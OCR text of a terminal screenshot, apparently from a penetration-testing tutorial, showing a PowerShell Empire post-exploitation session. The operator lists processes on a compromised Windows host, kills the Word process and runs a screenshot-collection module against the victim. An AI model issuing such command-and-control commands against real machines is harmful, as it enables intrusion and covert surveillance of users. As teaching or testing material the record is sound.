 root@Thanos: ~/Downloads/Empire-1.5
File Edit View Search Terminal Help
splwow64 2496 x64 STARLORD\Jim 9.17 MB
svchost 2552 x64 NT AUTHORITY\NE 9.70 MB
TWORK SERVICE
vmtoolsd 2744 x64 STARLORD\Jim 28.73 MB
csrss 2792 x64 NT AUTHORITY\SY 15.01 MB
STEM
conhost 2820 x64 STARLORD\Jim 7.03 MB
msdtc 3020 x64 NT AUTHORITY\NE 12.13 MB
TWORK SERVICE
AgentUI 3036 x64 STARLORD\Jim 57.09 MB
taskhost 3368 x64 STARLORD\Jim 15.13 MB
SentinelHelperS 3392 x64 NT AUTHORITY\SY 9.47 MB
ervice STEM
powershell 3564 x64 STARLORD\Jim 64.46 MB
WINWORD 3652 x86 STARLORD\Jim 43.82 MB
dwm 3792 x64 STARLORD\Jim 9.26 MB
conhost 4004 x64 STARLORD\Jim 7.21 MB
(Empire: 2ULWP4RAUXKAL1ED) > kill 3652
(Empire: 2ULWP4RAUXKAL1ED) > usemodule collection/screenshot
(Empire: collection/screenshot) > execute
(Empire: collection/screenshot) >
Output saved to ./downloads/2ULWP4RAUXKAL1ED/screenshot/2017-02-17_17-54-50.png